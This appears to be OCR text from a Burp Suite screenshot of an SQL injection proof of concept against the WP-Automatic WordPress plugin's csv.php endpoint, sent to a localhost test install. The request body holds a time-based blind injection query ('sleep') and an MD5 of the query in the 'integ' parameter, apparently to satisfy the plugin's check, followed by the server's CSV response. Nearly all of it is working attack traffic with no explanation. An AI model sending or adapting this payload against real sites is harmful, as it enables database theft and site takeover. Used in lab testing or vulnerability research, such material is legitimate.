 Request
Pretty Raw Hex Hackvertor \n
1 POST /wordpress/wp-content/plugins/wp-automatic/inc/csv.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 11
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 120
11
12 q=<@urlencode>SELECT
IF(1=2,sleep(5),sleep(0))<@/urlencode>&auth=%20&integ=<@md5>SELECT
IF(1=2,sleep(5),sleep(0))<@/md5>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Wed, 01 May 2024 06:08:13 GMT
3 Server: Apache/2.4.56 (Unix) OpenSSL/1.1.1t PHP/8.2.4
mod_perl/2.0.12 Perl/v5.34.1
4 X-Powered-By: PHP/8.2.4
5 Content-Disposition: attachment;
filename=9281b0814b5b15fd81541134887531b0.csv
6 Pragma: no-cache
7 Expires: 0
8 Content-Length: 48
9 Connection: close
10 Content-Type: application/csv
11
12 DATE,ACTION,DATA,KEYWORD
13 1970-1-1 00:00:00,,,
14